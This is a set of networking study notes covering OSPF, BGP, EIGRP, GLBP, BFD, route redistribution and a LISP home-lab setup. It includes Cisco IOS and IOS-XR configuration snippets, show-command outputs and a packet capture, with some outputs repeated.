       +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
       |                        Link State ID                          |
       +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
       |                     Advertising Router                        |
       +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
       |                     LS sequence number                        |
       +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
       |         LS checksum           |             length            |
       +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
       |                         Network Mask                          |
       +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
       |E|     0       |                  metric                       |
       +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
       |                      Forwarding address                       |
       +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
       |                      External Route Tag                       |
       +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
       |E|    TOS      |                TOS  metric                    |
       +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
       |                      Forwarding address                       |
       +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
Default Route
OSPF has two ways of originating a default route.
default-information originate if a default route is present.
default-information originate always do it anyway.
Cost
Default OSPF is all links above 100Mbps are the same cost.
auto-cost reference-bandwidth 40,000
Network Types
OSPF Representation of routers and networks
| CLI | Network Types | LSA Type 1 or 2 | Use-case |
|---|---|---|---|
ip ospf network broadcast | Broadcast | 2 - DR Election | Ethernet, Token Ring, FDDI |
ip ospf network non-broadcast | NBMA1 | 2 - DR Election | X.25, frame-relay, ATM. Requires a full-mesh. |
ip ospf network point-to-point | point-to-point | 1 - No DR | Serial links, Unnumbered, TDM, HDLC, PPP (Full Adjacency) |
ip ospf network point-to-multipoint | Hub and spoke on Ethernet | 1 - No DR | Hub and Spoke Topologies, like DMVPN or Frame Relay |
RFC compliant (??) implementation. For actual nbma networks use ip ospf network point-to-multipoint.
The DR (which should be the HUB or bad things happen) needs to have static neighbor statements.
Moy                         Standards Track                    [Page 13]

RFC 2328                     OSPF Version 2                   April 1998

                                                  **FROM**

                                           *      |RT1|RT2|
                +---+Ia    +---+           *   ------------
                |RT1|------|RT2|           T   RT1|   | X |
                +---+    Ib+---+           O   RT2| X |   |
                                           *    Ia|   | X |
                                           *    Ib| X |   |

                     Physical point-to-point networks


                                                  **FROM**
                      +---+                *
                      |RT7|                *      |RT7| N3|
                      +---+                T   ------------
                        |                  O   RT7|   |   |
            +----------------------+       *    N3| X |   |
                       N3                  *

                              Stub networks

                                                  **FROM**
                +---+      +---+
                |RT3|      |RT4|              |RT3|RT4|RT5|RT6|N2 |
                +---+      +---+        *  ------------------------
                  |    N2    |          *  RT3|   |   |   |   | X |
            +----------------------+    T  RT4|   |   |   |   | X |
                  |          |          O  RT5|   |   |   |   | X |
                +---+      +---+        *  RT6|   |   |   |   | X |
                |RT5|      |RT6|        *   N2| X | X | X | X |   |
                +---+      +---+

                          Broadcast or NBMA networks
Area summary
These will show up as a IA route in OSPF, and a route-to-null on the ABR.
- requires a route present in the RIB.
v4 example.
router ospf 1
 router-id 2.2.2.2
 area 1 range 10.0.0.0 255.255.224.0
v6 example.
router ospfv3 1
 !
 address-family ipv6 unicast
  area 1 range 2001:DB8::/56
 exit-address-family
Route-Filtering
You can use the same command to tell the router to ... exclude these routes from the backbone, via the not-advertise keyword.
Using range
The area command is now a route-filter.
v4 example.
router ospf 1
 router-id 2.2.2.2
 area 1 range 10.0.0.0 255.255.224.0 not-advertise
v6 example.
router ospfv3 1
 !
 address-family ipv6 unicast
  area 1 range 2001:DB8::/56 not-advertise
 exit-address-family
Using filter-lists
These are a bit harder to use, in and out are inbound and outbound to the area.
For this topology
             Area 0                               Area 1

                                 |           10.0.10.0/24
                                 |         2001:db8:0:10/64
                                 |                            +----+
                              +----+       +------------------+ R3 |
+----+                        |    +-------+                  +----+
| R1 +------------------------+ R2 |
+----+                        |    +------+
             10.0.0.0/24      +----+      |                   +----+
           2001:db8:0:0/64       |        +-------------------+ R4 |
                                 |           10.0.20.0/24     +----+
                                 |         2001:db8:0:20/64
v4
ip prefix-list PREFIX_LIST_LOOPBACK_v4 seq 10 deny 1.1.1.1/32
ip prefix-list PREFIX_LIST_LOOPBACK_v4 seq 20 deny 2.2.2.2/32
ip prefix-list PREFIX_LIST_LOOPBACK_v4 seq 30 deny 3.3.3.3/32
!
router ospf 1
 area 0 filter-list prefix PREFIX_LIST_LOOPBACK_v4 in
 area 1 filter-list prefix PREFIX_LIST_LOOPBACK_v4 in
v6
!
ipv6 prefix-list PREFIX_LIST_v6 seq 10 deny FD::1/128
ipv6 prefix-list PREFIX_LIST_v6 seq 20 deny FD::3/128
ipv6 prefix-list PREFIX_LIST_v6 seq 30 deny FD::4/128
!
router ospfv3 1
 !
 address-family ipv6 unicast
  area 0 filter-list prefix PREFIX_LIST_v6 in
  area 1 filter-list prefix PREFIX_LIST_v6 in
Sham Link
The Problem
A customer with L3VPN service via OSPF-BGP-VPNv4 decides to connect two sites together via OSPF backdoor, a direct connection they manage themselves.
When they turn on their private OSPF peering, all the traffic between these two sites now prefers the new link, vs the L3VPN cloud.
The Solution: Sham Links
Sham links are needed because the routes provided by an L3VPN are O IA. When the OSPF backdoor link comes up it will be preferred for two reasons:
- OSPF has a lower AD than BGP.
Oroutes are prefered overO IA
A sham link makes two PE routers at different sites in the same customer VRF form an intra-area connection.
From OSPF Sham-Link Support for MPLS VPN - Cisco.
Before you create a sham-link between PE routers in an MPLS VPN, you must:
- Configure a new interface with a /32 address on the remote PE so that OSPF packets can be sent over the VPN backbone to the remote end of the sham-link. The /32 address must meet the following criteria:
- Belong to a VRF
- Not be advertised by OSPF
- Be advertised by BGP
- You can use the /32 address for other sham-links
References
https://datatracker.ietf.org/doc/html/rfc2328
Type 1 and Type 2 describe what's inside an area.
Type 1 - Here are my links.
Type 2 - Here is my attached network.
Type 1 - Router
DR
R1# show ip ospf database router 1.1.1.1

            OSPF Router with ID (1.1.1.1) (Process ID 1)

                Router Link States (Area 0)

  LS age: 32
  Options: (No TOS-capability, DC)
  LS Type: Router Links
  Link State ID: 1.1.1.1
  Advertising Router: 1.1.1.1
  LS Seq Number: 8000007B
  Checksum: 0x1A77
  Length: 36
  Number of Links: 1

    Link connected to: a Transit Network
     (Link ID) Designated Router address: 10.0.0.1
     (Link Data) Router Interface address: 10.0.0.1
      Number of MTID metrics: 0
       TOS 0 Metrics: 10
DROther
R4#show ip ospf database router 4.4.4.4

            OSPF Router with ID (4.4.4.4) (Process ID 1)

                Router Link States (Area 0)

  LS age: 135
  Options: (No TOS-capability, DC)
  LS Type: Router Links
  Link State ID: 4.4.4.4
  Advertising Router: 4.4.4.4
  LS Seq Number: 8000007C
  Checksum: 0x5D18
  Length: 36
  Number of Links: 1

    Link connected to: a Transit Network
     (Link ID) Designated Router address: 10.0.0.1
     (Link Data) Router Interface address: 10.0.0.4
      Number of MTID metrics: 0
       TOS 0 Metrics: 10
**DR Describing the network
Type 2 - Network
R4# show ip ospf database network

            OSPF Router with ID (4.4.4.4) (Process ID 1)

                Net Link States (Area 0)

  LS age: 183
  Options: (No TOS-capability, DC)
  LS Type: Network Links
  Link State ID: 10.0.0.1 (address of Designated Router)
  Advertising Router: 1.1.1.1
  LS Seq Number: 80000002
  Checksum: 0x4481
  Length: 48
  Network Mask: /24
        Attached Router: 1.1.1.1
        Attached Router: 2.2.2.2
        Attached Router: 3.3.3.3
        Attached Router: 4.4.4.4
        Attached Router: 5.5.5.5
        Attached Router: 6.6.6.6
Broadcast Network, with a DR
DR
R1# show ip ospf database router 1.1.1.1

            OSPF Router with ID (1.1.1.1) (Process ID 1)

                Router Link States (Area 0)

  LS age: 32
  Options: (No TOS-capability, DC)
  LS Type: Router Links
  Link State ID: 1.1.1.1
  Advertising Router: 1.1.1.1
  LS Seq Number: 8000007B
  Checksum: 0x1A77
  Length: 36
  Number of Links: 1

    Link connected to: a Transit Network
     (Link ID) Designated Router address: 10.0.0.1
     (Link Data) Router Interface address: 10.0.0.1
      Number of MTID metrics: 0
       TOS 0 Metrics: 10
DROther
R4#show ip ospf database router 4.4.4.4

            OSPF Router with ID (4.4.4.4) (Process ID 1)

                Router Link States (Area 0)

  LS age: 135
  Options: (No TOS-capability, DC)
  LS Type: Router Links
  Link State ID: 4.4.4.4
  Advertising Router: 4.4.4.4
  LS Seq Number: 8000007C
  Checksum: 0x5D18
  Length: 36
  Number of Links: 1

    Link connected to: a Transit Network
     (Link ID) Designated Router address: 10.0.0.1
     (Link Data) Router Interface address: 10.0.0.4
      Number of MTID metrics: 0
       TOS 0 Metrics: 10
**DR Describing the network
R4# show ip ospf database network

            OSPF Router with ID (4.4.4.4) (Process ID 1)

                Net Link States (Area 0)

  LS age: 183
  Options: (No TOS-capability, DC)
  LS Type: Network Links
  Link State ID: 10.0.0.1 (address of Designated Router)
  Advertising Router: 1.1.1.1
  LS Seq Number: 80000002
  Checksum: 0x4481
  Length: 48
  Network Mask: /24
        Attached Router: 1.1.1.1
        Attached Router: 2.2.2.2
        Attached Router: 3.3.3.3
        Attached Router: 4.4.4.4
        Attached Router: 5.5.5.5
        Attached Router: 6.6.6.6
From the DR
R1# show ip ospf database router 1.1.1.1

            OSPF Router with ID (1.1.1.1) (Process ID 1)

                Router Link States (Area 0)

  LS age: 32
  Options: (No TOS-capability, DC)
  LS Type: Router Links
  Link State ID: 1.1.1.1
  Advertising Router: 1.1.1.1
  LS Seq Number: 8000007B
  Checksum: 0x1A77
  Length: 36
  Number of Links: 1

    Link connected to: a Transit Network
     (Link ID) Designated Router address: 10.0.0.1
     (Link Data) Router Interface address: 10.0.0.1
      Number of MTID metrics: 0
       TOS 0 Metrics: 10
From a DROther
R4#show ip ospf database router 4.4.4.4

            OSPF Router with ID (4.4.4.4) (Process ID 1)

                Router Link States (Area 0)

  LS age: 135
  Options: (No TOS-capability, DC)
  LS Type: Router Links
  Link State ID: 4.4.4.4
  Advertising Router: 4.4.4.4
  LS Seq Number: 8000007C
  Checksum: 0x5D18
  Length: 36
  Number of Links: 1

    Link connected to: a Transit Network
     (Link ID) Designated Router address: 10.0.0.1
     (Link Data) Router Interface address: 10.0.0.4
      Number of MTID metrics: 0
       TOS 0 Metrics: 10
The
Theory
- BGP works on the premise that if a router sees its own AS path, it must be a loop.
- The default timer is 60 seconds with 180 seconds for hold time. This means worst-case is 3 minutes to fail-over.
- BGP
aggregate-addressonly works if there is a subnet inside the aggregate range in BGP.
Working with BGP
- Only consider traffic in one direction at a time
- Accepting a route will affect outgoing traffic
- Advertising a route will affect incomming traffic
- Filter out everything except the routes needed
- BGP DOES NOT LOAD BALANCE
On Cisco IOS bgp soft-reconfig-backup tells the router "if you must, save a entire table" otherwise rely on RFC2918, which are dynamic updates.
Soft reconfig is ancient, pre-RFC.
Soft Reconfig via Route Refresh (trusting the other device)!
clear ip bgp <neighbor_ip> soft in1
https://www.cisco.com/c/en/us/td/docs/ios-xml/ios/iproute_bgp/configuration/xe-16/irg-xe-16-book/bgp-4-soft-configuration.html
Example of a BGP AS Path
These read left to right like a book. This prefix was most recently from AS 7018.
7018 701 15 i
            ^ this means IGP, and AS 15 has an IGP route for it like OSPF or EIGRP
BGP Best Path Selection
- Higher Weigth
- Higher Local Preference
- Locally Originated                                 (Network or Aggregate Command)
- Shortest AS-PATH
- Lowest Origin Type                                 (IGP > EGP > Incomplete)
- Lowest MED                                         (Neighbor ASes must be the same)
- Prefer eBGP > Confederated eBGP > iBGP
- Prefer path with lowest IGP metric to next hop
- Determine if bestpath is enabled
  - Prefer external path which is oldest
  - Prefer path from router with lower ID
  - Prefer path with shorter cluster length
  - Prefer path from lowest neighbor address
Cisco - Select BGP Best Path Algorithm
BGP Path Attributes
- Well-known mandatory
- Well-known discretionary
- Optional transitive
- Optional nontransitive
| Path Attribute | Category |
|---|---|
| Origin | Mandatory |
| AS_PATH | Mandatory |
| NEXT_HOP | Mandatory |
| LOCAL_PREF | Discretionary |
| ATOMIC_AGGREGATE | Discretionary |
| AGGREGATOR | Optional Transitive |
| COMMUNITY | Optional Transitive |
| MULTI_EXIT_DISC | Optional Non-Transitive |
| ORIGINATOR_ID | Optional Non-Transitive |
| CLUSTER_LIST | Optional Non-Transitive |
Origin
IGP > EGP > Incomplete
- IGP means it came from an IGP. This is the highest preference.
- Incomplete means its likely a redistributed route
Next Hop
- eBGP, routers in different AS, destination outside AS. The Next hop will be the advertising router.
- iBGP, routers in same AS, destination inside AS. The Next hop will be the advertising router.
- iBGP, routers in same AS, destination outside AS. The Next hop is the external peer who advertised the address.
... When the third option happens ...
- Advertise into the IGP the external links to the BGP peers.
- Tell the AS border router to change the next hop to its own IP address. [next-hop-self]
LOCAL_PREF
- Controls traffic Outgoing traffic.
- Only shared between iBGP peers, used to determine the exit. Higher is better.
MULTI_EXIT_DISC
- Controls incoming traffic.
- Lower is better
ATOMIC_AGGREGATE
BGP can aggregate smaller prefixes into larger ones even if a smaller prefix comes from a different AS.
A router in AS 105 gets these prefixes from its peers.
192.168.0.0/24 (123 204)
192.168.1.0/24 (123 205)
If the administrator chooses, they can aggregate this, but lose path information.
192.168.0.0/23 (105) ATOMIC_AGGREGATE.
Downstream peers can not remove this tag
AGGREGATOR
AS and Router ID of the BGP router that did the atomic aggregation.
COMMUNITY
Usually used to tag routes from a specific customer.
| Tag | Purpose |
|---|---|
| INTERNET | Default community. |
| NO_EXPORT | Do not share with other ASes |
| NO_ADVERTISE | Do not share with other routers |
| LOCAL_AS | ???? |
ORIGINATOR_ID
For route reflectors
The origaning router puts its Router_ID here. If it sees this, it knows a loop as occured.
CLUSTER_LIST
- For route reflectors
- The sequence of
Router_IDsthrough which the route has passed. If a router seeis its Router_ID a loop has occured.
WEIGHT
- Cisco specific & this router only
- Routes learned are 0
- Locally generated routes are 32768
Route Reflectors
A RR will not change any attributes of a route.
- If a route is learned from a non-client iBGP peer, reflect to clients
- If a route is learned from a client, reflect to everyone
- If a route is learned from a eBGP peer, reflect to everyone
Only the route reflector is aware of the reflecting. The clients are dumb
If you configure route reflectors as a cluster you must manually configure the cluster_ID
BGP by default will summarize.
Use no auto-summary.
Using redistribute under BGP will make the resulting route show up with an orign code of incomplete.
Sending a default route
neighbor A.B.C.D default-originate
To get iBGP routers to update the next-hop to be themselves when advertising to other iBGP routers use
neighbor A.B.C.D next-hop-self
This makes it so other iBGP routers don't need reachability information for the physical link to the next AS.
BGP Finite State Machine
- Idle - check the config
- Connect - TCP is probably broken
- Active - Listening for TCP
- OpenSent
- OpenConfirm
- Established
Fixing next-hop issues
Just because the route shows up in show ip bgp doesn't mean it will install. BGP needs to be able to reach the next-hop.
- Add the transit routes the IGP.
- Use next-hop self in BGP.
- Use a route-map to set the next hops.
Route Reflection
Terms
- Cluster List - Router ID of the route Reflector. Used to prevent loops between RRs.
- Originator - Route reflector peer. Used to prevent loops between clients.
Three rules for route reflectors
- If the route is recieved from a non-client peer, reflect to clients only.
- If the route is recieved from a client peer, reflect to non-client peers, and client peers.
- If the route is recieved from an EBGP peer, reflect to all client and non-client peers.
Notes
- Route reflectors can be clients of each other. This causes extra overhead.
- If multiple route reflectors server the same cluster they should have the same
Cluster_ID.
BGP Route Reflectors Loop Prevention
- If a BGP router that receives a route from an iBGP neighbor in the incoming update detects the presence of its own Router-ID in the Originator-ID attribute it will reject the update.
- If a BGP router that receives a route from an iBGP neighbor is configured to operate as a route reflector and in the incoming update detects the presence of its own
Cluster-IDin theCluster-listattribute it will reject the update.
Confederations
NEXT_HOP is preserved throughout the confederation.
MED is preserved for routes advertised into the confederation
LOCAL_PREF is preserved throughout the confederation
AS_PATH for privates ASes is used within the confederation
Force interior confederation MEDs to be considered:
bgp deterministic-med
Route Reflectors are generally preferred.
IF you want to add two BGP speakers to the same router reflector cluster, specify the cluster ID.
- clients can not detect inter-cluster loops. They don't have the attributes in the BGP table.
BGP redistribution into anything
EIGRP Terminology
-
Successor route: The current best path, with the smallest metric. The "successful" route.
-
Successor: The first next-hop router for the successor route.
-
Feasible distance (FD): Lowest metric to reach a subnet. The sum of the RD + local cost.
-
Reported distance (RD): The metric inside a route update from another router. The sending router included it's FD, which becomes out RD.
-
Feasibility condition: If another path is actually a backup, the RD will be less than the current FD.
-
Feasible successor: A route that satisfies the feasibility condition and is maintained as a backup route.
-
Split Horizon: Never advertise a network, out the same interface it was learned on.
-
Poison Reverse: If you must advertise a network out the same interface it was received on, advertise the delay as infinity.
Example.
R2 sends an update
- 10.0.0.0/24 - RD is 2000
R3 Sends an update
- 10.0.0.0/24 - RD is 2050
R1 calculates total path metric.
- R2 is 2000 + 1000 = 3000.
- R3 is 2050 + 50 = 2100. < - Successor route.
R1 sees it has an reported distance less than the current distance, so installs that route as the feasible successor.
+--------+            1000             +--------+    10.0.0.0/24
|   R1   +-----------------------------+   R2   +---------------------
+-----+--+                             +-+------+      2000
      |            +--------+            |
      +------------+   R3   +------------+
         50        +--------+      50
Example with the EIGRP topology table
R1# show ip eigrp topology 10.0.0.0/24
EIGRP-IPv4 Topology Entry for AS(1)/ID(1.1.1.1) for 10.0.0.0/24
  State is Passive, Query origin flag is 1, 1 Successor(s), FD is 2100
P 10.0.0.0/24, 1 successors, FD is 2100                <--- Feasible Distance
        via 10.0.13.3 (2100/2050), GigabitEthernet0/3  <--- Successor Route
        via 10.0.12.2 (3000/2000), GigabitEthernet0/2  <--- Feasible Successor
                       |     |
                       |     +-- Reported Distance
                       +-------- Path Metric

                                                             (RD 2000 < FD 2100)
Metric calculation
metric = ([K1 * bandwidth + (K2 * bandwidth) / (256 - load) + K3 * delay] * [K5 / (reliability + K4)]) * 256
K1, set to 1 K3, set to 1
Wide metrics allow for faster links.
Unequal Cost Multi Path
EIGRP can load balance over the successor and feasible successor routes with a variance command.
Timers
- Hello packets are every 5 seconds, on 60 seconds on T1 links.
- The deadtime is 3x the hold timer.
Initial Bringup
- Send Hello packets, to 224.0.0.10
- Doesnt' require multicast to be on
- Unicast Init from neighbor, set Seq, Set Ack to 0
- Neighbor Sends back Ack as prior sequence number.
- Update Messages
Stuck in Active
- The router is too busy to answer the query (generally due to high CPU utilization).
- The router has memory problems and cannot allocate the memory to process the query or build the reply packet.
- The circuit between the two routers is not good; there are not enough packets that get through to keep the neighbor relationship up, but some queries or replies are lost between the routers.
- unidirectional links (a link on which traffic can only flow in one direction because of a failure)
Update Message
- AS number
- Prefixes
- End-of-table Flag
Prefixes
- Type (internal, etc)
- Reliability
- Load
- MTU
- Hop Count
- Delay
- Bandwidth
- Flags
- Source Withdrawn
- Candidate Default
- Route is Active
- Route is Replicated
- Next-hop
- Prefix Length
Network
- The CLI parser is converting the IP into binary, then comparing it to the wild mask.
- The CLI parser will only save the matched bits of the IP.
- The CLI parser will not save the zeroth network, anything starting with 0.
- The CLI parser will only save the matched bits of an IP if if finds bits that are "on"
- Using the "all" mask of 255.255.255.255 creates this statement 'network 0.0.0.0' and matches everything.
- Using the "unique-ip" mask of 0.0.0.0 means "match this single address"
- The wildcard mask only accepts contiguous numbers "Discontiguous mask is not supported."
192.0.2.5 127.255.255.255 - becomes 128.0.0.0, the rest of the bits get dropped.
References
https://www.cisco.com/c/en/us/support/docs/ip/enhanced-interior-gateway-routing-protocol-eigrp/16406-eigrp-toc.html
VRRP
HSRP
GLBP
Terms
- GLBP - Gateway Load Balancing Protocol.
- AVG - Active Virtual Gateway. The AVG response to ARP requests, with the same IP, but different MAC addresses to load balance for GLBP.
- AVF - Active Virtual Forwarder. A router in a GLBP group that is forwarding packets. All AVFs have their own mac, and are responsible for forwarding traffic destined towards that MAC.
-
Cisco proprietary
-
224.0.0.102
-
UDP 3222
-
AVG is highest priority
-
Max of 4 active AVFs
-
Two states: Active, Listen
-
MD5 is supported
References
I learned this protocol using IOS-XR.
Async, no echo - Please respond to this packet with the control plane of the far device.
BFD Async without Echo
          Peer-A to Peer-B, lets agree to use BFD.

          Peer-A, I see your control packets.

          Peer-B, I also see your control packets.


          L3 SRC A
          L3 DST B

         +------------------------------->
+-------+                                 +-------+
|Peer-A |                                 |Peer-B |
+-------+                                 +-------+
         <-------------------------------+
Async, with echo - Just loop the BFD packets back onto the link, please.
BFD Async with Echo
The packets never leave the data plane, and never touches the control plane of Peer-A or Peer-B.
           L3 SRC A
           L3 DST A

!
! Peer A tests it's return path
!
+-------+                                   +-------+
|       | +-------------------------------+ |       |
|Peer-A |                                 | |Peer-B |
|       | <-------------------------------+ |       |
+-------+                                   +-------+


           L3 SRC A
           L3 DST A
!
! Peer B also tests it's return path
!
+-------+                                   +-------+
|       | +-------------------------------+ |       |
|Peer-A | |                                 |Peer-B |
|       | +-------------------------------> |       |
+-------+                                   +-------+
Ports
BFD is UDP, to an application on the network device
BFD Control is sent as SRC UDP 49512 --> Destination 3784
BFD Payload is sent as SRC UDP 3785 --> Destination 3785
BFD State Machine
Courtesy of the RFC
RFC 5880           Bidirectional Forwarding Detection          June 2010

(removed)

The following diagram provides an overview of the state machine.
Transitions involving AdminDown state are deleted for clarity (but
are fully specified in sections 6.8.6 and 6.8.16).  The notation on
each arc represents the state of the remote system (as received in
the State field in the BFD Control packet) or indicates the
expiration of the Detection Timer.

                             +--+
                             |  | UP, ADMIN DOWN, TIMER
                             |  V
                     DOWN  +------+  INIT
              +------------|      |------------+
              |            | DOWN |            |
              |  +-------->|      |<--------+  |
              |  |         +------+         |  |
              |  |                          |  |
              |  |               ADMIN DOWN,|  |
              |  |ADMIN DOWN,          DOWN,|  |
              |  |TIMER                TIMER|  |
              V  |                          |  V
            +------+                      +------+
       +----|      |                      |      |----+
   DOWN|    | INIT |--------------------->|  UP  |    |INIT, UP
       +--->|      | INIT, UP             |      |<---+
            +------+                      +------+
-
Async - If the other side doesn't recieve the packets, it's declared down.
-
BOB - BFD over Bundle
-
BLB - BFD over Logical Bundle - (VLANS, Sub-interfaces). This requires multipath to be enabled. Multipath doesn't inject BFD packets into the HP queue.
IOS-XR Commands
multipath include location 0/1/CPU0
bundle coexistence bob-blb logical
show tech-support routing bfd file
IOS-XR Examples
Take the session down if latency grows to 150ms for a single echo packet.
bfd fast detect
bfd multiplier 50
echo latency detect
Take the session down if latency grows to 300ms for a single echo packet.
bfd fast detect
bfd multiplier 50
bfd echo latency detect percentage 200
Take the session down if the latency grows to 150ms for 3 consequitive echo packets
bfd fast detect
bfd multiplier 50
bfd echo latency detect percentage 100 count 3
Disable echo mode
bfd
interface g0/0/0/0
 echo disable
Protecting the BFD data-plane packets from QoS
192.168.100.1 <-> 192.168.100.2
!
! Config for 192.168.100.1
!
ipv4 access-list BFD-TRAFFIC
 5 permit udp host 192.168.100.1 any range 3784 3785
 10 permit udp host 192.168.100.2 any range 3784 3785
!
class-map match-any BFD-CLASS
 match access-group ipv4 BFD-TRAFFIC
!
policy-map OUT
class BFD-CLASS
 priority level 1
 police rate 10 kbps
!
interface TenGig <>
 service-policy output OUT
 bfd address-family ipv4 multiplier 3
 bfd address-family ipv4 destination 192.168.100.1
 bfd address-family ipv4 fast-detect
 bfd address-family ipv4 minimum-interval 100
!
Enabling BFD on RSVP (IOS)
A Config
ip rsvp signalling bfd hello
!
! this very dangerous because CPU load will affect processing of BFD control packets
!
int f0/0.45
 ip rsvp signalling hello bfd
 bfd interval 50 min_rx 50 multiplier 3
Verification
show ip rsvp hello bfd nbr
Mutual Route-Redistribution
- Tag EIGRP as 100
- TAG OSPF as 1
- Route maps should take the form DENY -> PERMIT.
- Routes are tagged when they are advertised.
Route tags appear on-the-wire and can be read by other routers.
ospf.lsa.asext.extrttag == 100
In this example, EIGRP becomes a Type-5 OSPF update, with a route-tag of 100. If we look for these tags can exclude them in redistribution updates.
route-map ospf-into-eigrp deny 10
 description previously tagged EIGRP traffic
 match tag 100
!
route-map ospf-into-eigrp permit 20
 match source-protocol ospf 1 ospfv3 1
 set tag 1
!
route-map eigrp-into-ospf deny 10
 description previously tagged OSPF traffic
 match tag 1
!
route-map eigrp-into-ospf permit 20
 match source-protocol eigrp 100
 set tag 100
!
router eigrp 100
 redistribute ospf 1 metric 1000000 100 255 1 1500 route-map ospf-into-eigrp
!
router ospf 1
 redistribute eigrp 100 subnets route-map eigrp-into-ospf
A very basic setup, that assumes a working underlay. I implemented this on my home lab of c7200s in GNS3 running 15.2(4)S7. My underlay was IS-IS to router loopbacks.
Site 1 EIDs - 192.168.100.0/24
Site 2 EIDs - 192.168.101.0/24

xTR for Site 1 - Lo0 16.16.16.16
xTR for Site 2 - Lo0 19.19.19.19
Site 1 - xTR
config
R18# show run | s lisp
router lisp
 database-mapping 192.168.100.0/24 18.18.18.18 priority 1 weight 50
 ipv4 itr map-resolver 16.16.16.16
 ipv4 itr
 ipv4 etr map-server 16.16.16.16 key cisco
 ipv4 etr
 exit
verify
R18# show ip lisp map-cache
LISP IPv4 Mapping Cache for EID-table default (IID 0), 2 entries

0.0.0.0/0, uptime: 00:19:42, expires: never, via static send map-request
  Negative cache entry, action: send-map-request
192.168.101.0/24, uptime: 00:10:08, expires: 23:49:44, via map-reply, complete
  Locator      Uptime    State      Pri/Wgt
19.19.19.19  00:10:08  up           1/50
Site 2 - xTR
config
R19# show run | s lisp
router lisp
 database-mapping 192.168.101.0/24 19.19.19.19 priority 1 weight 50
 ipv4 itr map-resolver 16.16.16.16
 ipv4 itr
 ipv4 etr map-server 16.16.16.16 key cisco
 ipv4 etr
 exit
verify
R19#show ip lisp map-cache
LISP IPv4 Mapping Cache for EID-table default (IID 0), 2 entries

0.0.0.0/0, uptime: 00:11:50, expires: never, via static send map-request
  Negative cache entry, action: send-map-request
192.168.100.0/24, uptime: 00:11:29, expires: 23:48:23, via map-reply, complete
  Locator      Uptime    State      Pri/Wgt
  18.18.18.18  00:11:29  up           1/50
MS/MR
config
R16# show run | s lisp
router lisp
 site 1
  authentication-key cisco
  eid-prefix 192.168.100.0/24
  exit
 !
 site 2
  authentication-key cisco
  eid-prefix 192.168.101.0/24
  exit
 !
 ipv4 map-server
 ipv4 map-resolver
 exit
verify
R16# show lisp site name 1
Site name: 1
Allowed configured locators: any
Allowed EID-prefixes:
  EID-prefix: 192.168.100.0/24
    First registered:     00:25:12
    Routing table tag:    0
    Origin:               Configuration
    Merge active:         No
    Proxy reply:          No
    TTL:                  1d00h
    State:                complete
    Registration errors:
      Authentication failures:   0
      Allowed locators mismatch: 0
    ETR 10.0.0.23, last registered 00:00:28, no proxy-reply, no map-notify
                   TTL 1d00h, no merge, nonce 0x3E715231-0x150380FC
                   state complete
      Locator      Local  State      Pri/Wgt
      18.18.18.18  yes    up           1/50

R16# show lisp site name 2
Site name: 2
Allowed configured locators: any
Allowed EID-prefixes:
  EID-prefix: 192.168.101.0/24
    First registered:     00:25:24
    Routing table tag:    0
    Origin:               Configuration
    Merge active:         No
    Proxy reply:          No
    TTL:                  1d00h
    State:                complete
    Registration errors:
      Authentication failures:   0
      Allowed locators mismatch: 0
    ETR 10.0.0.26, last registered 00:00:37, no proxy-reply, no map-notify
                   TTL 1d00h, no merge, nonce 0x2F281A3C-0x0760FD58
                   state complete
      Locator      Local  State      Pri/Wgt
      19.19.19.19  yes    up           1/50
A Packet (an ICMP Request)
Frame 4156: 134 bytes on wire (1072 bits), 134 bytes captured (1072 bits) on interface -, id 0
Ethernet II, Src: ca:17:30:54:00:08 (ca:17:30:54:00:08), Dst: ca:1a:39:b0:00:08 (ca:1a:39:b0:00:08)
Internet Protocol Version 4, Src: 10.0.0.24, Dst: 19.19.19.19
    0100 .... = Version: 4
    .... 0101 = Header Length: 20 bytes (5)
    Differentiated Services Field: 0x00 (DSCP: CS0, ECN: Not-ECT)
    Total Length: 120
    Identification: 0x0096 (150)
    010. .... = Flags: 0x2, Don't fragment
    ...0 0000 0000 0000 = Fragment Offset: 0
    Time to Live: 63
    Protocol: UDP (17)
    Header Checksum: 0x0aa2 [validation disabled]
    [Header checksum status: Unverified]
    Source Address: 10.0.0.24
    Destination Address: 19.19.19.19
User Datagram Protocol, Src Port: 1024, Dst Port: 4341
    Source Port: 1024
    Destination Port: 4341
    Length: 100
    Checksum: 0x0000 [zero-value ignored]
    [Stream index: 2]
    [Timestamps]
    UDP payload (92 bytes)
Locator/ID Separation Protocol (Data)
    Flags: 0xc0
    Nonce: 939002 (0x0e53fa)
    0000 0000 0000 0000 0000 0000 0000 0001 = Locator-Status-Bits: 0x00000001
Internet Protocol Version 4, Src: 192.168.100.100, Dst: 192.168.101.100
    0100 .... = Version: 4
    .... 0101 = Header Length: 20 bytes (5)
    Differentiated Services Field: 0x00 (DSCP: CS0, ECN: Not-ECT)
    Total Length: 84
    Identification: 0xc736 (50998)
    010. .... = Flags: 0x2, Don't fragment
    ...0 0000 0000 0000 = Fragment Offset: 0
    Time to Live: 63
    Protocol: ICMP (1)
    Header Checksum: 0x2959 [validation disabled]
    [Header checksum status: Unverified]
    Source Address: 192.168.100.100
    Destination Address: 192.168.101.100
Internet Control Message Protocol
    Type: 8 (Echo (ping) request)
    Code: 0
    Checksum: 0xc078 [correct]
    [Checksum Status: Good]
    Identifier (BE): 82 (0x0052)
